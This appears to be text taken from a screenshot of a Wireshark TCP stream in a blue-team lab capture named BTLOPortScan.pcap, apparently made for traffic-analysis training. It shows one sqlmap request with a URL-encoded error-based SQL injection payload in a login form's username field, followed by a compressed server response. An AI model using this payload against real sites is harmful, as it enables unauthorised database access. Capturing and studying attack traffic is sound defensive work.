 Wireshark · Follow TCP Stream (tcp.stream eq 1121) · BTLOPortScan.pcap
POST / HTTP/1.1
Content-Length: 265
Cache-Control: no-cache
User-Agent: sqlmap/1.4.7#stable (http://sqlmap.org)
Cookie: PHPSESSID=gv4o15lvsvdh2sinerksta3o4i
Host: 10.251.96.5
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
username=user%20AND%20%28SELECT%201623%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x716a707171%2C%28SELECT%20%28ELT%281623%3D1623%2C1%29%
29%29%2C0x7178717671%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29&password=passHTTP/1.1
200 OK
Date: Sun, 07 Feb 2021 16:36:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 151
Connection: close
Content-Type: text/html; charset=UTF-8
..........].1..0.E...[..P!P7....$.m".8r,.px
..nO...:....../).%.n8.....`.w/.......E.{!.....K................U....O.yBP..9c..
....^#.....U{.EX...
g......